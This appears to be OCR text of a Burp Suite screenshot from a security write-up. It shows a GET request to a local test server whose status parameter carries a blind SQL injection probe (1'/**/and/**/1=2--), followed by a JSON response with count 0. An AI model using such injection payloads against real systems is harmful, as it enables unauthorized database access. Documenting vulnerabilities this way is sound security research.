 Request
Pretty Raw Hex
\n
1 GET /msg/getMsgCountByStatus?status=1'/**/and/**/1=2-- HTTP/1.1
2 Host: 127.0.0.1:8080
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:98.0) Gecko/20100101 Firefox/98.0
4 Accept: application/json, text/javascript, */*; q=0.01
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 X-Requested-With: XMLHttpRequest
8 Connection: close
9 Referer: http://127.0.0.1:8080/index.html
10 Cookie: JSESSIONID=78E4AFDFC87ED99DF4F2CBBEB364CC8B; Hm_lvt_1cd9bcbaae133f03a6eb19da6579aaba=1706618997;
Hm_lpvt_1cd9bcbaae133f03a6eb19da6579aaba=1706668781
11 Sec-Fetch-Dest: empty
12 Sec-Fetch-Mode: cors
13 Sec-Fetch-Site: same-origin
14
15
Response
Pretty Raw Hex Render
1 HTTP/1.1 200
2 Content-Type: application/json;charset=UTF-8
3 Date: Wed, 31 Jan 2024 03:55:53 GMT
4 Connection: close
5 Content-Length: 31
6
7 {
"code":200,
"data":{
"count":0
}
}
先知社区